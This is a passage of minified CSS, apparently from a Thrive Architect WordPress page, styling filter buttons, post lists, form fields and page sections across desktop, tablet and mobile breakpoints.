var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,var(--tcb-skin-color-22));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22));--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button.tve-state-active{--tve-font-weight: var(--g-regular-weight,normal);--tve-color: var(--tcb-skin-color-22);--tve-applied---tve-color: var$(--tcb-skin-color-22);}:not(#tve) [data-css="tve-u-1836f36bd24"]:hover [data-css="tve-u-1836f56ed7a"]{border: 1px solid rgba(10,10,10,0.85) !important;--tve-applied-border: 1px solid rgba(10,10,10,0.85) !important;}[data-css="tve-u-184979e6afd"] .tcb-filter-button .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding-left: 17px;border: 1px solid var(--tcb-skin-color-5);--tve-applied-border: 1px solid var$(--tcb-skin-color-5);background-color: transparent !important;background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;background-size: auto !important;background-attachment: scroll !important;padding-top: 19px !important;padding-right: 18px !important;padding-bottom: 19px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-184979e6afd"] .tcb-filter-button .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-184979e6afd"] .tcb-filter-button{display: block;max-width: 34%;width: 33%;--tve-color: var(--tcb-skin-color-4);--tve-applied---tve-color: var$(--tcb-skin-color-4);--tcb-local-color-62516: var(--tcb-skin-color-0) !important;--tve-applied-max-width: 34% !important;}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button.tve-state-active .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.88),rgba(255,255,255,0.88)) !important;background-color: transparent !important;--background-image: linear-gradient(rgba(255,255,255,0.88),rgba(255,255,255,0.88)) !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.88),rgba(255,255,255,0.88)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-184979e6afd"] .tcb-filter-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.3),rgba(255,255,255,0.3)),linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));background-color: transparent !important;}[data-css="tve-u-184979e6afd"]{border-bottom: none;--tve-border-width: 0px;--tcb-filter-column-gap: 0px !important;margin: 90px -8px 0px 1px !important;padding-bottom: 0px !important;}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-4));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-4));--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-4));}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button:hover .tcb-button-link{background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;border: 1px solid var(--tcb-skin-color-22) !important;--tve-applied-border: 1px solid var$(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button:hover .tcb-button-link span{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button:hover{--tve-color: var(--tcb-skin-color-22) !important;--tve-applied---tve-color: var$(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button.tve-state-active .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));}:not(#tve) [data-css="tve-u-184979e6afd"] .tcb-filter-button.tve-state-active{--tve-font-weight: var(--g-bold-weight,bold);}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-184c7e543ed"]{--tcb-applied-color: var$(--tcb-color-1);color: rgb(2,115,8) !important;--tve-applied-color: var$(--tcb-color-1) !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-184c7e543ed"]:hover{--tcb-applied-color: var$(--tcb-skin-color-0);color: var(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b73eaf"]:hover{color: rgb(255,162,0) !important;--tve-applied-color: rgb(255,162,0) !important;}.page-id-4439 .top-section [data-css="tve-u-18742f2dab4"]{--tve-alignment: center;float: none;padding: 1px !important;margin: 1px auto !important;}:not(#tve) .page-id-4439 .top-section [data-css="tve-u-18742f9bb75"]{--tcb-applied-color: var$(--tcb-skin-color-22);padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}.page-id-4439 .top-section :not(#tve) [data-css="tve-u-18742f9bb75"]{font-size: 21px !important;}.page-id-4439 .top-section :not(#tve) [data-css="tve-u-184246a65b9"]{padding-top: 5px !important;margin-top: 0px !important;}.page-id-4439 .top-section :not(#tve) [data-css="tve-u-17be3f28b93"]{font-size: 42px !important;}.page-id-4439 .top-section [data-css="tve-u-18366cc0159"]{max-width: 693px !important;--tve-applied-max-width: 693px !important;}}@media (max-width: 1023px){.page-id-4439 .top-section .section-content{padding: 20px 40px !important;min-height: 110px !important;}.page-id-4439 .bottom-section .section-content{padding: 13px 0px 40px 8px !important;}[data-css="tve-u-18366ca6397"]{max-width: none;margin-right: 0px !important;margin-left: 0px !important;}[data-css="tve-u-18366ca63a7"]{margin-left: -45px;flex-wrap: wrap !important;}[data-css="tve-u-18366ca63a7"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-18366ca63a8"]{margin-left: -45px;flex-wrap: wrap !important;}[data-css="tve-u-18366ca63a8"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-18366ca63a9"]{text-align: center;float: none;margin-right: auto !important;margin-left: auto !important;}[data-css="tve-u-18366ca6390"]{width: 130px;float: left;z-index: 3;position: relative;}[data-css="tve-u-18366ca63ea"]{text-align: left;padding-top: 10px !important;}[data-css="tve-u-18366ca63bc"]{padding-top: 10px !important;}[data-css="tve-u-18366ca63eb"]{text-align: left;}[data-css="tve-u-18366ca6398"]{margin-left: -45px;flex-wrap: wrap !important;}[data-css="tve-u-18366ca6398"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-18366ca6392"]{width: 130px;float: left;z-index: 3;position: relative;}[data-css="tve-u-18366ca63ec"]{padding-left: 0px !important;padding-top: 10px !important;}[data-css="tve-u-18366ca63ae"]{padding: 35px 25px 25px !important;}[data-css="tve-u-18366ca63af"]{padding: 35px 25px 25px !important;}[data-css="tve-u-18366ca639c"]{padding: 35px 25px 25px !important;}[data-css="tve-u-18366ca63a7"] > .tcb-flex-col{padding-left: 45px;}[data-css="tve-u-18366ca63a8"] > .tcb-flex-col{padding-left: 45px;}[data-css="tve-u-18366ca6398"] > .tcb-flex-col{padding-left: 45px;}[data-css="tve-u-18366ca63aa"]{float: none;margin-right: auto !important;margin-left: auto !important;}[data-css="tve-u-18366ca6399"]{float: none;margin-right: auto !important;margin-left: auto !important;}:not(#tve) [data-css="tve-u-18366ca63d1"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-18366ca63d2"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-18366ca63d3"]{font-size: 17px !important;}:not(#tve) [data-css="tve-u-18366ca63d4"]{font-size: 17px !important;}[data-css="tve-u-18366ca63c6"]{border: none !important;}[data-css="tve-u-18366ca63c8"]{border: none !important;}:not(#tve) [data-css="tve-u-18366ca63dd"]{font-size: 36px !important;}[data-css="tve-u-18366ca63d7"]{padding: 35px 25px 25px !important;}[data-css="tve-u-18366ca63da"]{margin-left: -45px;flex-wrap: wrap !important;}[data-css="tve-u-18366ca63da"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-18366ca63da"] > .tcb-flex-col{padding-left: 45px;}[data-css="tve-u-18366ca63db"]{width: 130px;float: left;z-index: 3;position: relative;}[data-css="tve-u-18366ca63e0"]{float: none;margin-right: auto !important;margin-left: auto !important;}[data-css="tve-u-18366ca63e6"]{max-width: 50%;}[data-css="tve-u-18366ca63e8"]{width: 130px;float: left;z-index: 3;position: relative;}[data-css="tve-u-18366cc0159"]{max-width: 100% !important;}[data-css="tve-u-18366cc0165"]{max-width: 39.4%;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea{padding: 5px 9px 5px 6px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{margin-right: 0px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding: 5px 9px 5px 6px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-right: 0px !important;}#lg-l8dhedrt .tve-form-button .tcb-button-link{padding-bottom: 11px !important;padding-top: 11px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ae"]{padding-left: 17px !important;padding-right: 13px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368a50ec0"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: -199px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368aec26e"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 193px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6392"]{margin-bottom: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6390"]{margin-bottom: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63e8"]{margin-bottom: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63db"]{width: 125px;margin-bottom: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63af"]{padding-left: 17px !important;padding-right: 11px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63d7"]{padding-left: 17px !important;padding-right: 11px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca639c"]{padding-left: 17px !important;padding-right: 11px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6399"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-left: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63aa"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-left: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a9"]{margin-left: -24px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63e0"]{margin-left: -25px !important;}[data-css="tve-u-18368c7f5df"]{padding-top: 10px !important;}[data-css="tve-u-18369baee14"]{max-width: 60.6%;}[data-css="tve-u-18369bb1d83"]{flex-wrap: nowrap !important;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button .tcb-button-link{padding-left: 15px;padding-top: 0px !important;padding-bottom: 0px !important;padding-right: 21px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve-form-button .tcb-button-link{line-height: 1.2em;font-size: 18px;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button{margin-right: 0px !important;margin-top: 14px !important;}.page-id-4439 .top-section [data-css="tve-u-18369bb1d83"]{padding-right: 18px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63bd"]{margin-top: 13px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63ba"]{font-size: 18px !important;}.page-id-4439 .bottom-section [data-css="tve-u-1836d6a8adb"]{height: unset !important;--tve-applied-height: unset !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b5"]{height: 624px !important;--tve-applied-height: 624px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b1"]{height: unset !important;--tve-applied-height: unset !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b3"]{height: unset !important;--tve-applied-height: unset !important;}.page-id-4439 .top-section [data-css="tve-u-18368997b0c"]{padding-right: 0px !important;}.page-id-4439 .top-section [data-css="tve-u-18369c18d07"]{max-width: unset;width: 589px;--tve-applied-max-width: unset !important;--tve-applied-width: 589px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper{width: calc((100% - 30px) / 2);}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 30px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 30px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}[data-css="tve-u-18420b4391e"]{--tve-alignment: center;float: none;max-width: fit-content;margin-left: auto !important;margin-right: auto !important;--tcb-filter-column-gap: 9px !important;}[data-css="tve-u-18420a71316"]{margin-left: 12px !important;margin-right: 12px !important;margin-top: 28px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420b03add"]{margin-top: 12px !important;margin-bottom: 9px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e2"]{width: 398px;top: 37px;min-width: 422px;padding: 20px 10px 13px 16px !important;--tve-applied-width: 398px !important;margin: 0px -1px 0px -313px !important;--tve-applied-min-width: 422px !important;}[data-css="tve-u-18437ab23d4"]{max-height: 247px;margin-bottom: 0px !important;margin-right: 0px !important;--tve-applied-max-height: 247px !important;margin-left: 0px !important;padding-left: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b1a08c"]{max-width: 58.098%;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23df"]{--tve-alignment: center;float: none;margin-left: 17px !important;margin-right: auto !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b39dab"]{max-width: 41.9%;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"] > .tcb-flex-col > .tcb-col{min-height: unset;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"]{--tve-applied-min-height: unset !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf4aa0c"]{clip-path: url("#clip-tablet-right-c2fea8a304c2c");-webkit-clip-path: url("#clip-tablet-right-c2fea8a304c2c");}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf85e56"]{max-width: 71.6%;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf85ea0"]{max-width: 28.4%;}[data-css="tve-u-18437ab23d4"].tcb-post-list .thrv-content-box [data-css="tve-u-1843cf4ee7e"]{min-height: 182px !important;--tve-applied-min-height: 182px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 41px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}.page-id-4439 .top-section [data-css="tve-u-184250c0b56"]{margin-bottom: -2px !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-184246a65b9"]{padding-top: 8px !important;margin-top: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843d40de64"]{padding-bottom: 13px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf3f83c"]{margin-top: 3px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf3f83c"] > .tve-cb{display: flex;justify-content: flex-end;flex-direction: column;}[data-css="tve-u-18420481b09"]{margin-left: 0px !important;}}@media (max-width: 767px){.thrv-search-form#tve-sf-l8cra25a{max-width: 286px;--tve-alignment: left;float: left;z-index: 3;position: relative;margin: 39px auto 18px 15px !important;--tve-applied-max-width: 286px !important;padding-left: 0px !important;}.page-id-4439 .top-section .section-content{padding: 15px 8px !important;min-height: 80px !important;}.page-id-4439 .bottom-section .section-content{text-align: center;padding: 20px 12px 40px !important;}[data-css="tve-u-18366ca63ef"]::after{clear: both;}[data-css="tve-u-18366ca6390"]{margin-left: auto !important;margin-right: auto !important;margin-bottom: 0px !important;}[data-css="tve-u-18366ca6392"]{margin-left: auto !important;margin-right: auto !important;margin-bottom: 0px !important;}[data-css="tve-u-18366ca6397"]{max-width: none;margin-top: 0px !important;}[data-css="tve-u-18366ca639d"] .tcb-button-link{padding: 5px 5px 5px 0px !important;}[data-css="tve-u-18366ca639d"]{float: left;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18366ca63aa"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63a9"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca6399"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63ab"] .tcb-button-link{padding: 5px 5px 5px 0px !important;}[data-css="tve-u-18366ca63ab"]{float: left;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18366ca63ac"] .tcb-button-link{padding: 5px 5px 5px 0px !important;}[data-css="tve-u-18366ca63ac"]{float: left;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18366ca63bc"]{padding-top: 20px !important;}[data-css="tve-u-18366ca63ea"]{padding-top: 20px !important;}[data-css="tve-u-18366ca63ae"]{margin-bottom: 0px !important;padding: 35px 0px 25px !important;}[data-css="tve-u-18366ca63af"]{margin-bottom: 0px !important;padding: 35px 0px 25px !important;}[data-css="tve-u-18366ca63ec"]{padding-top: 20px !important;}[data-css="tve-u-18366ca639c"]{margin-bottom: 0px !important;padding: 35px 0px 25px !important;}:not(#tve) [data-css="tve-u-18366ca63ba"]{font-size: 20px !important;line-height: 1.55em !important;}:not(#tve) [data-css="tve-u-18366ca63dd"]{font-size: 24px !important;}[data-css="tve-u-18366ca63bb"]{border: none !important;}[data-css="tve-u-18366ca63cb"]{padding: 0px !important;}[data-css="tve-u-18366ca63cc"]{margin: 0px !important;}:not(#tve) [data-css="tve-u-18366ca639c"]:hover [data-css="tve-u-18366ca63bb"]{border: none !important;}[data-css="tve-u-18366ca63c6"]{border: none !important;}[data-css="tve-u-18366ca63c7"]{border: none !important;}:not(#tve) [data-css="tve-u-18366ca63af"]:hover [data-css="tve-u-18366ca63c7"]{border: none !important;}[data-css="tve-u-18366ca63c8"]{border: none !important;}:not(#tve) [data-css="tve-u-18366ca63ae"]:hover [data-css="tve-u-18366ca63c8"]{border: none !important;}[data-css="tve-u-18366ca63ca"]{padding: 0px !important;}[data-css="tve-u-18366ca63d7"]{margin-bottom: 0px !important;padding: 35px 0px 25px !important;}:not(#tve) [data-css="tve-u-18366ca63d7"]:hover [data-css="tve-u-18366ca63c6"]{border: none !important;}[data-css="tve-u-18366ca63db"]{margin-left: auto !important;margin-right: auto !important;margin-bottom: 0px !important;}[data-css="tve-u-18366ca63e0"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63e7"]{margin: 0px !important;}[data-css="tve-u-18366ca63e8"]{margin-left: auto !important;margin-right: auto !important;margin-bottom: 0px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9::placeholder{font-size: var(--tve-font-size,16px);}#lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{--tve-font-size: 16px;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{margin-right: 0px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea{padding-top: 5px !important;padding-bottom: 5px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item)::placeholder{font-size: var(--tve-font-size,16px);}#lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-size: 16px;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-bottom: 5px !important;padding-top: 5px !important;}#lg-l8dhedrt .tve-form-button .thrv_icon{--tcb-local-color-icon: rgb(255,255,255);--tcb-local-color-var: rgb(255,255,255);--tve-icon-size: 18px;padding-bottom: 9px !important;padding-top: 9px !important;margin-top: 0px !important;}#lg-l8dhedrt .tve-form-button .tcb-button-link{padding-bottom: 0px !important;padding-top: 0px !important;}#lg-l8dhedrt .tve-form-button{margin-top: 7px !important;}[data-css="tve-u-18366b0c111"]{padding-right: 1px !important;padding-top: 0px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63df"]{font-size: 20px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63b7"]{font-size: 20px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63b8"]{font-size: 20px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63b6"]{font-size: 20px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ea"]{padding-top: 7px !important;}[data-css="tve-u-18368c7f5df"]{padding-top: 20px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368c7f5df"]{padding-top: 7px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63bc"]{padding-top: 7px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ec"]{padding-top: 7px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{margin-left: 0px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-left: 0px !important;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button .tcb-button-link{height: 40px;padding: 10px 0px !important;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button{max-width: unset;width: 256px;--tve-applied-max-width: unset !important;--tve-applied-width: 256px !important;margin: 13px -11px 7px 0px !important;--tve-applied-height: 40px !important;}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63ba"]{--tcb-applied-color: var$(--tcb-skin-color-4);font-size: 17px !important;color: var(--tcb-skin-color-4) !important;--tve-applied-color: var$(--tcb-skin-color-4) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63dc"]{--tcb-applied-color: var$(--tcb-skin-color-4) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368aec26e"]{padding-top: 12px !important;}[data-css="tve-u-18369bb1d83"]{flex-wrap: wrap !important;}[data-css="tve-u-18369bb1d83"] > .tcb-flex-col{flex-basis: 390px !important;}.page-id-4439 .top-section [data-css="tve-u-18369bb1d83"]{padding: 11px !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-17be3f28b93"]{font-size: 32px !important;}.page-id-4439 .top-section [data-css="tve-u-18369c18d07"]{width: unset;padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 0px !important;margin-top: 12px !important;--tve-applied-width: unset !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ca"]{min-height: inherit;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ca"] > .tcb-flex-col > .tcb-col{min-height: 15px;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63cc"]{margin-top: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63af"]{margin-top: 40px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca639c"]{margin-top: 39px !important;padding-bottom: 58px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea{padding-right: 0px !important;padding-left: 10px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-right: 0px !important;padding-left: 10px !important;}.page-id-4439 .top-section [data-css="tve-u-18368997b0c"]{padding-right: 0px !important;margin-right: 0px !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title .tve-toggle-text{font-size: var(--tve-font-size,17px) !important;line-height: var(--tve-line-height,1.45em) !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title{--tve-font-size: 17px;--tve-line-height: 1.45em;padding-bottom: 9px !important;padding-top: 8px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18420a71316"].tcb-post-list .thrv-content-box [data-css="tve-u-18420a7131a"]{min-height: unset !important;--tve-applied-min-height: unset !important;height: 156px !important;--tve-applied-height: 156px !important;}[data-css="tve-u-18420a71316"].tcb-post-list .post-wrapper{padding-bottom: 0px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a71318"]{padding: 15px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420afc16e"]{margin-left: 48px !important;}[data-css="tve-u-18420a71316"]{margin-right: 8px !important;margin-left: 8px !important;margin-top: -16px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a9fc77"]{padding-top: 0px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420b03add"]{margin-top: 12px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63e8"]{width: 125px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6390"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6392"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63db"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e2"]{width: unset;left: 0px;top: -23px;min-width: unset;padding-left: 10px !important;padding-right: 10px !important;margin: -20px 12px 4px !important;--tve-applied-min-width: unset !important;--tve-applied-width: unset !important;padding-top: 18px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e6"]{margin-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"]{min-height: inherit;--tve-applied-min-height: 152px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"] > .tcb-flex-col > .tcb-col{min-height: 152px;}[data-css="tve-u-18437ab23d4"].tcb-post-list .post-wrapper{width: unset;--tve-applied-width: unset 